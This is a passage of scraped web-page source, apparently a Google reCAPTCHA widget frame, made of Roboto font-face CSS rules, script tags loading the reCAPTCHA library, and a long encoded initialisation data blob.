  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="MZYp7eh8qawt9_LXEPjMlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="MZYp7eh8qawt9_LXEPjMlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MZYp7eh8qawt9_LXEPjMlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4zCisOgbMOlHQPDr3Jgwo/CssKERWRWw7rCiHYHw6/[base64]/[base64]/[base64]/YsOOdC9kS8KMw6olwrZEw73Dm3cEwobDklF/d3cDFsKxDiM0CFTDgXZMXzR4JCchdCXDlQ/DoRHCjAnCjsKgOxPDiD3Do3trw5HDkQ02woc/[base64]/DlwHDsMOCwojDpMOnw6LDrizDmR8Aw4jCnwbDh38Zw7TCnMK3ecKJw5LDmsOow58ewrpyw4/Cm3oaw5dSw4J7ZcKBwpjDhMK7HcKYwqvCoCjCl8KiwpPCq8KfU1zChsOrw782w6Bbw78Dw5A1w6/[base64]/Dq8KsDyIUw60+ME7Cu8Opw7FMd8Ocwr/ChUoRwqtAw5HDk3XDvmlIw4PDhD5vCllQKGxCdMKhwpckwqwfRsO+wocMwpp+V17ChcK+w50aw6xiXcOmw4XDnTwQw6XDu3zDhBBwMmpxw4IWXcOnKMOhw4EPw58gLMKzw5zCqGDCjTfDssKqw6LCpcOALR/DlQ7DtDlywpBbw51fJVcVwqrDrsOeFld5JsOFw5x6LzkIwqpQAxXCq15LdMOCwowIw6B/esO5UMKUDS4Vw7fDgCNPClQZfsOfwroEccOKwovCnXEnw7zCvMO1w48Qw4FfwrfDl8Kywp/Co8KaDmjDoMOJwoNcwrAEwopnwrR/esKTQ8Kxw4o1w6xBI0fCsDvCqcKMe8OiZy8uw6seWsKYCSTClTMDGcOgKcKwTcKUYMOqw6LDs8OLw7XDk8K/LMOLasOJw4zCqgYKwrfDmS/[base64]/wqBJwrR0w7oNGVNVw6PDncOnw5vCv8Knwpt9SEBawp59VnXChsOUwoTCgcKlwqgow78YJVZiNQVYTWd6wp5lwobCgcKxwqjCqCTDhcKew5vDt0N8w45mw4FYw4PDtg/[base64]/worCosKbwpvCqcOkLcO8Y8KaTcKgwoPDjygYM8OBZMOcJcKDwqQjw5zDjVTCritTwr1zNVDDg356C1HDqcKmw7wfwpYCNsK4WMKLw4/Ds8KbAmTDhMODfMONAyEgE8KRYRtAHsOqw4pWw5vDvDjDsjHDnDlNHV4ma8KiwozDg8OmehnDkMKqMcODNcO1w7/DkSw2MiUawp/DrcOnwqN6w6/DuFDCuy/Dvn8Pw7TClWLDoRzDlQMKwpY2NVADwp3DvnHDusONw5/CuSnClsOnDsOvQcOgw40EI3IBw75Nwqs/[base64]/DjlYEXWnDjsK4wojDiMOsdTDCj8ORw6gxesKrw5LDscK5w4LCocKVKcOlwrl4wrAgwp3CpMO1wpvDnMKqw7DCisKkwojDh2VBDBLDkcOJYsKqKGc1wpQswqfDhcKYw6DDqx7CnsKRwqHDmAZoCVJSDXjCkRDDhsOEw7BKwrIzNcKUwpXCocOWw7wiw5sOwp0DwrB/w79tIcKnW8KjCcO4DsKEw7NvSsOAacOUwrrDqjfCk8ONL3vCg8Oqw5VJwoFuU2sDUCXDpG5Uwo/CgcOheHsNwoHCm2nDnjMKVMKlYVgxTBUEKcKEJ01DesORc8O/SlHCnMOVcVjCi8KCwrZRU3PCkcKawrDDkXfDoU3DulZgwqTCksKyL8KdB8KDf0bCtcOCT8OVw6fCvhTCo3Vmw6zCt8K1w6vCmTDDjw/[base64]/w64IYcKqwqgACSvCvRohAm3DsRlDSMKRPsOLByMXw7tdw4/[base64]/w4dOHMOzGcOrwowxwpN5wqQ+w6vDgmbCgMORQsKiHMKvGAvCpMKvwqEOMSjDqy1vw4VIwpHDunE/[base64]/CrBLCvh7ClMO1T2Fkwog+wpphWMKiVA/[base64]/DkSsjTMKhw6LDjcKZwrHDjkLCv0F0DcOlAcOtH8OWw7vDlcKsUhxqwqvDkcO6PFZwasK9A3bCu0wMw5l+R1E1VMO/ex7DlBzCn8OAMMO3ZzLCi1oSScKzWcKOw5HCqVdqe8OHwoPCpcK/w5vDkztBw5xHMMONw7M4AWbCo0J4MVdow6chwqEdQsO0Oj5ZacKWYEvDjU4aZcOew6V7w5PCmcO4Q8Ksw4DDn8KQwrEWXxvCnsKZwojCikDCvVAkwoEQw49Ow4vDjlLChMK8HcK7w4A0OMKTNsKIwod7RsO3w41Yw6rDucO6w7fCoRLDvH8/UMKkw5IEHE3CosK9DsOrRcOdaDZXAQzCu8OefTgvJsOyY8OAw4heLmPCrFkuFX5Qw5hbwqYfSMK9c8Omw7HDt2XCpAFqGlbDmTnDjsKFDcKoUkYew4s8Rj/CmW1WwocowrjDlMK3O3zChU7DnsKNEsKSd8Ozw5s3RMO0JMKvckvDqylHD8OTwr/CiWg4w6TDvcKQVMK4VsKkMXZfwodcw5Iuw7kvGDMDeVbDoDHCrMOGUTREw5jDrMKzwozCuklnw782wpPDjhHDkD1RwozCmcOfLsOJJcKyw7xIF8K2w5cxwp3CscKOThACYcOwd8Ohw6/DrX5lw44jwr/DrGTDpAh4UsO3w7AiwpgaAV7DscO/[base64]/DkMOBw607CxALwrzCvmsoWMKyw4NNXMKNQmfDojrCp13CgXw4Vm3DhMOow6URNcOkD23CucKaNi51wqrDqcObwqTDgnHCmHxWw7l1bsKxKsKRRhcrw5zCtgPDoMKGM27DuDBVwq/DncO9wpYqeMK/[base64]/W8KYwo17R28jUXRCGcKQXWTCl8KUbcO3w57CqcOZF8OewqV/wozDmMOaw41hw5x2JMObBnFjwqtbH8OMw6gWw58awpTDmsOfwpzCvBbDh8K6D8K+b2x/TB9DWMOCHsOQw6law4DDuMK+wr7CucK6w6vCmntyRxsgHB1GeSBow5rCjsObFMOAVA3CmGTDicO8wrbDnh/DocKXwqRrAjHCmgxzwqUDP8Olw70Jw6hhN2HCq8O+IsOWw71+WSVCw7jCgsKWRgbCvsO5w5fDu3rDnsOhCGEfwp9Yw6cnMcOTwrR2F0fDnBQjw5INZcKnXnDCpyzCiCTCjkJMCMKbHsK2WsOmCsObV8Ofw6FJBSlqfx7CpcOsahrDh8Kew7/DkD/CnMKgw4t/Xy3Csm7Cpgx8wqQMQcKhQ8OawrxYUWhbZsOMwrlyAMK0cxHDr3zDuDw6PmwlbMKjw7pNJsO3w6FrwrJrw73CiHZ3wp9JZRzDisKyScOeGwjDmh9RNlPDtGvCn8OlUMOUKDsKSVfDhsOlwo/Cs3vCqCQ9wo7CpTvCusK/[base64]/wqU/IMKyw7rDq8KZwohuZGXCl1MXNX3Dh8OKc8KGXhdlw5EHTcOLZcO+wq3CkcO3VALDjsK+w5XDsitgwrTCgMOBCMOxbcOCHGDCqcO8csORXygFwqEywqTCiMOdDcO4OcOlwqvDvCXCmXMhw7/CmDLCsSFMwrjCjSIow6J0cG1Aw7gsw4N9BEPDvTnChMK6wqjClEjCs8OgH8O7HWRDOcKnHsO2wrDDhXzCpcOiZcKuOy3DgMKjwpPDgcOqPxvDk8O0cMK+wrNbw7TDisOCwpjCkcOwTTrCoF7CosK1w68DwqbCmMKXEgoHNXUTwpfCoHFAKx7Cu1Vywp3DmcKcw7s/JcOdw4ZUwrpGwoVdYXDCjcKPwp56b8KXwqMzW8OYwpJnwo/[base64]/wr9kdCnCuMK3Xlx2w7bDrcKawpfDoMO/wrLDqHvDlQ/CmHPDuGjDq8KsejPCpzFoW8KCw7ArwqvCp3vChcKrITzDvBzDgsK2WMKuGMKnwrrDiAc4w5llw4w4OcO3w4l3wqnConPDhsKWOVTCmj8mX8O8GlfDuCobRUtDXMOuwqjCrMO2woZcDVfChsKzRxRiw4g0OXLDunbCksKxQMK0TMOyccKBw7nCjS/[base64]/CmFo1LcOObsONclRfM8OCw643wojCqR5cwpIwwo9hwqbChUByGRQrFcKVwpjCqAfCgcKYw43CmyfDulXDvGkkwrTDtRJTwrLDpBhYMsOWOxdzPcKlAcOTHwzCqMOKCMKMw43CicK+Jx8QwrJ8R0prw7wGwrnCusKIw7zCkTXDqMKwwrZPTcOQEF3CjsOrLVtnwp/DgFDCuMKkfMKFcAovHCnCpsKaw6XDmTPDpAbDj8Olw6spLMKow6HCsX/[base64]/Cq8O4woESw41GAcKiKsKXTsOsbMOswpLDq8O5w7nCpGMdw4E/JkFWUgkGDMKxesKYMsKxZcKIZwxcw6UuwofCpMOYLcOzQsKUwq1IEsKVwpgBw4fDicOMw7powroYwqzDs0YnS3HDocOsVcKOwr/DsMK9O8KVQsOrClfDt8Orw7XCiTV1wo7Dp8KWPsOKw4w2NsOfw7nCgQhRFWQVwp4dTGvDm1E/w7PCrMKsw5oBwpzDlMOowrnClsKYDkDDm2jCkgHDscO5w7JgcsOHaMKlwrRPBT7CvG7CsVA+wpRxORbDhsKGw5rDk00mOAVrwpJpwphhwr89MhrDvGbDh0lvwpF7w6E4w4p/w5XCtXbDncKiwp/DusKlahwNw5DDhizDvsKPwrnCqjbCimMTfWBjw4rDqC7DmQRzFsOaZ8O5w7RpP8OPw7jDqcKWH8OFM1J1NgIad8KhdsKLwoFRKU/CncOIwrkwJyocw6YCWRbCqEPChmx/w6nCgsKfDgnCgDtrc8KzOcKVw7PDrwUlw6NIw43DnUA+VcONwozCgcONwprDjcK4wrBaYsK/[base64]/ChzPCgsOTwr0QZ8KrJUl/wq3ClMOpwovCvQLDmHpmw7vDpQ0Yw7hcw7/Dh8OhMRfCncOEw4V3wq/ChHQnbBXCiU/DksKsw7PDu8KkF8Kow4ltFMOaw5zCosOyWw3DtVLCqHdpwpvDhy/[base64]/DmMOHwrYEw5bDqCjDpsOIwqU/w55jw4w6QGDDvkMtw5rCq3DDi8KScMK5woU4w4rCmMKme8O2QMOxwphuWGrCvBBdBsKydsO3NsK/[base64]/[base64]/ClcOXwpMOw4zDkMKDCkjCjSs1JMOKw5IHw6Z1wopMwpbDscK0RHnDgcO3wp/CnkPDlcKnbcK4wq5SwqXCu1/Cq8OIMcKfGQh3GMOEwqHDoGJ2X8KQZ8ODwol6Z8OEeQ5gYcKtE8OXw6vCgTFCLRgGw5XDmMOgdHLDtsOXw6bDtCTDoGHDhxDDqyU4wpbCncKsw7XDlTcKJmV+wrhWXMOQwp0Uw63CpDbCkSnCvkh5bHnCvsOwwpLCosOKSCvCh0/Cs1fDjxbCv8KKUMKaJsO7wqVmK8KgwpN2d8KLw7UUUcKwwpVmQkp/fEjCncOTN0HCoQnDqFjDmCzDmGBsNcKGSlsOwofDicO/w5Z8wpF+CsOwcRnDpgbCusKbw7VKHhnDusO4wp4Hf8OBwovDoMKaRMOrwo/[base64]/CljXDsMOrwqt/woQ2NsKlPWrDlyk3LcOtXCAFw7bCh8OENMKfXXAHw61YAirCj8O8YxjDkQlMwqvClcKsw5kiw4HDrMKIV8OdUE7CujbCqMOVw6XCtV0UwoLDsMOhwqjDiHIIwrJWw58FY8KnIcKCwq3Dkk4aw78dwrbDhykGw4LDvcK2RjLDi8OIJMOnJyMQZX/Cjy8gwp7DhcOgSsO7wo3CpMO0KC0ow5x7wr06bMOZJ8K2OThVeMOZWCAjw5Q7DcO/w6DCiFMUZcKdRcOJAMK2w5kywqBpwqDDqMOyw7TCpgZLZmHCrMK7w6cYw6ciNj7DkDvDjcOXFgrDj8KdwpDCmMKUw5vDgykldUccw4VZwp3DisKNwoEOGsOuwq/[base64]/CrMKLd8KuO8KNw7A3w5vCicKHfcOmwo8nwqHCnx8+MAxFw6nDk2QDSMO/w48Mwr7DpsKjWRkHfcKoOSXDv1zCrcOtVcKlIgfCj8OpwpLDsC/CiMOmYCIkw5ZZHjvCoWQPwrBTJcKYwrhxCMOgbmHCl2oawoIpw63DiUxQwoEUCMOpUXHCmjXCtTR+EFV0wpcywoLCsAtCw5lww4dkBjDCkMOKQcOWwqvCoRM0ITkxMzvDmcKNw4XDq8KhwrN2ccO+bnZSwprDlVF9w4fDr8KVOi/Do8KUwpMeO0XCpTN9w40Fw5/Cs282RsOXYVlrw64iN8KLwrUdwoxAWMOWR8O2w68mMAnDvAHCrMKLNcKNCcKnNcK9w7vCosK3w5oYw7DDrnglw5jDoCzDqk9jw641L8K5DAPCrcO/w5rDj8ORecKecMKtSmYowrU7woYJXcKSw4XCkDbDih51CMKmPsKRwqDClsKuwqTCqMK5wr/Cv8KAb8OTLwEqdsK9LWjDrMO+w7cXO24TECnDpcK3w5zDvhJCw69bw5kMYD/ClMOsw4nCncKswqBYFMKEwoPDqk7DlMKbMgsLwqzDhm9dGcOqw7Ecw74gC8KKTwBsYVBjw5RNwqbCpRopwpTCjsK4An/Cm8KQw4vDscKBwqXCs8Kvw5ZqwrdVwqLDg0NfwrfCm3Mmw7nCk8KKwpx7w5vCoRY7wpLCuzvClMKGwqRTw4gMe8O6Xitowo3CmDHDu2rCrG/DlXbDuMKjNkpwwpEow7vChjPCksO+w7gMwrJPfcOSwrXDs8OFwpnCjxh3wo3CtcK6TyITwrvCmB5+Ukt/w6jCmWAFMFPCiXvCm23CjcK9wrbDinbDinLDkcKaPHABw6bDnsKJw5XChcOXMsK0wocMYAnDsz4ywojDj1BwVMKJbcKGVgTCosOSJ8OgDMKewoBDw7PCoF/CqMORCcK/[base64]/w6HCm8OAwozCqQ7DnBzCisOVw4/Dq8O8wqQKwq0eOcORwpcqwp9TX8KGwpMQRsOJw7NgacKSwoE5w6Quw6XDlgbDkE/DpkPCj8OND8KZw6N2wrrDksOqKcOPFCUKCsKrejV3bMOUZsKQSsOCDsOSwofDoUrDmcKQw7rCuyzDuz1PeiTDlxYVw7Y2w7c6woLClj7DgDvDhcK9KMOCwqtIwp7DkMK6w6DDr30ZQ8KxOsO/w5HCnMOmYz1FPx/CpXYRwp/DlEJJw7LCjUrCvX99w7YdKEjCs8OawoIsw5DDjlFXMcOYG8ONQsOlLA9VTMKJaMOYwpdNQBjCkn/Cr8KGGGphPlwVwqo5esKYw6R8w5HDkERGw7fCihTDo8OIw6nDmAPDjTHDkhNxwobDgzwvYsO6M0TDjBLDisKbw5QdOjdYw5M5eMO/[base64]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[base64]/[base64]/worCmg8zwo3CuMKOw7JSwoRzDlPCs8K2wpd/QVcSQMO7woXDvMKke8OAFMKrwo44G8Ofw4vDvsK7DAduw5vCriZoUh1lw63CqcOLDsOlbBbCkHBewqlkA2DChMOWw5BPWB5NBcOowpAzVMKoccKAwqV4w7JjSQHCkHxeworChMK3EVw/wqU+wq4xacKgw73CkUTDksOBe8O8wrnCqABsExnDjMONwqvCp2nDjHMTw79wFk/CqMOAwpYaYcO+P8K5BkJKw4PDh3kcw6NfWXDDksOFInJhwp1sw6vCnMOxw4kVwo7CjMOFdcKHw4UETRtyGxlId8OQMcOvw5kuwoVUwqpFIsO/OAhzBzwgw7fDnxrDlsO+IiEbVkw1w4DCkGhNa2JOL0TDuXTCjgogZAQ/worDgg7CqBRuJlEgUwM3FsKjwogpVTDDrMKlw6sXw50tdMOKWsOwCEcUJ8O2wpJPwrBLw5/CpcOxW8OKFl/Dr8O0JcK3wrzCrDkKw4fDsU/CggHCscOzw4bDkMOHwpk1w40/ECk3wpwjPiNGwqXDpMO2CsOIw5PCncKzwpwtKsKHTWtkw7hsfsKzw7Vjw5NIQcOjw6Bmw5gBwp/[base64]/w5ELw7jDlsKrYcK1dsOBwrzCjsKBw4TCjXZ6w6XCjcOdRScJNsKdLgzDuzbCg3jCjsKMTsKdw7LDr8Obc3/CisKpwq4jC8ORw6PCjl7CksKEKnHDn0vCnVzDrWvDscOow458w5DDuyrCn1E6wqQhw5ULMsOYIcKdw7tiw7wtwqjDjgPCrmlRw5/CpCzCkGLCiBUdwr/DrMKfwrh8CDDCuzvCscKdw409w4jCoMK/wqXCsX3CjMO2wpXDrcOpw4o2BkDCqHDDvgMGExzDlG47w58ew67CgzjCuVrCq8KIwqLCig4NwqTClcKewpUDRMOTw7dsIk3Dk0UmHMKIw5YQwqLCt8ORwojCucOuPg/CmMKkwoXChUjDrcKbE8OYw5/[base64]/C8OHYQgsBFnCtQbDksO6woHCvnN7w5jCnG3DvcK5VW7ClcOWd8Ogw585XnXCq34neGXDisOXTcOVwogKwqtyCHRJw7PChsOANMKtwpkHwo3DtcK4QcK/bgkEwpcPYsKhwq/CgS7CjMOjUsOJUFnDpnhxdcOJwp0aw7bDpMO1N1hsKXgBwpRQwrcwM8Kqw5sDwqfDoW1+w5bCvn9lwonCgCF+EsOEwqXDsMOpw5DCpztbAVnCosOFUDZ1QcKZITjCuy/CocKmWmPCrwgxA1zDkRbCv8O3wpnCjMOpAGjCsCY3wqrDpwlFwrTCpsKWw7F/[base64]/DtsOkw6duwqvDpsOYw6NFwpsxwoVUw5A2LsKWL8OYJxPDgsKwNAk0JcO+w5Akw6zClm7CliMrw6fCh8ONwpBfL8KfdkPDg8O7O8O2eHXDsAbDgcKWX35yCj7DmcOKRE/Cl8OjwqXDmRXCtirDlMK7wpRWMxkiFMOFV3x2w5sqw5JRVsKew510TXTDv8OTw5bDq8KyccODwqFlTwvCgnfCoMO/ecOuwqXCgMKmwrHCm8K9wobCoWk2wpIKaTzCgl8BJ3TDthvDrcK/w5TDoDAPwrJYwoAbwoQyFMKTVcOMDn3Di8K3w7RmKDBGf8O+KCV+RsKRwoFKZsOfO8KfWcK5bTLDk2BvAcKOw6hewpjDrcK0wrbDg8KeTiAJwrdHMcOfw6XDhsKXM8KuUcKVw7BLw4VQw4fDlGrCosKeP0s0UH/DjUvCk0IgRDpTW2PDkD7Cu1DCl8O9cghBXsKdwrbDuXvDlwTDisK8wpvCkcOiwpRnw792OXTDmkLCjx/Dvi7DtzvCnMKPIMKBCsOIw7bDojotUCTCucONwohww6FrfDnCrgcgAxQRw7hhBThkw5Qmwr/DkcOXwpZ8O8Kgwo14IFl6eVLCqMKiNcO+VMOlAiJpwrReEMKSRUd6wqgNw6tBw6rDr8KGwqwNaEXDisKKw4vDsS1yFRdyf8KKeEHDn8KFwqd3IsKRd2sPDsOdfMOCwp4ZIHkzSsO8EGvDvirCrMKYw4/CvcO3ZsOvwrYJw6TDksK5MQ3Cl8K2XsOJUGFSfcKuKmDDsBMGw7TCvjfCi3LDq37DtGnDmHA8wpvCvDzDpMOxGBcxKMOIwpN/w4h+w6TDkjtmw71hI8O8XSbCm8ONBsOzeD7DtA/Dp1YaCWhQGsOSa8KZw40gw78AAMK6woHDm2sGNEzDlcKWwqR3G8OsP1DDt8O/wpjCsMKQwp9+wotbZ3NCTHPDjAPCmkLDq2rCr8K/bMKkdcOBCG/DscO7UDrDoXVjVAHDoMKVKsO+wpQMNA0uSMOVM8KOwqsrdMKuw7/DlBQyHADCkT5UwrIhwpfCpn7DkwATw4Juwp3Chn7Ct8KXSMKZwqbCpSpVwpPDhlBmX8KVclwzw7BYw5wqw4FfwqtvUsOuOsOZCsOJYMKzI8Oew6jDk3vCvljCu8Kxwr3DpsKsX0HDkRwow47CgMKFwo3CusOdMjRpwoBTwr/DmDcFK8OEw57DjDtKwo4Ww4slVsOswofDoXxSYHFDP8KkOcO9w64STcOnVFDDqcKVfMO/EMOPwqsmesO/RMO2w7IUQz7CvHrDlDNaw5pHQlXDucKgI8KdwoRrTsKQTcKYMVjCq8KRRcKIw7PCjsKGOF55woJXwqnDkkRKwrPDuxJ4wrnCusKXWlRvJQ0mTsO+GmXCrkVRARgvRWfDiC/DqMK0FzAHwp1zMsKLfsKaV8Opw5Ffw7vDgXdjEjzDqhtdWxhiw5xVMBjCuMOuc2vCrn4UwoIhd3MEw5XDlMKRw4vCvMOQwo5jw7jCoRdYwqbDkMOgwrPCosORXypkIMOgSwvCncKQJ8OPHyfCsAIbw43ChsOew6LDp8KLw5wLX8OcBBDDocOVw4stw7TDug/[base64]/woXCiwVRwpfCgBZ/YMOIw6Q4DFQAwqbDtMK+XMKnKBUqcnXDlsK+w41hw53CnUnCjV/[base64]/DnWcaPkzDgld4UDo7U8K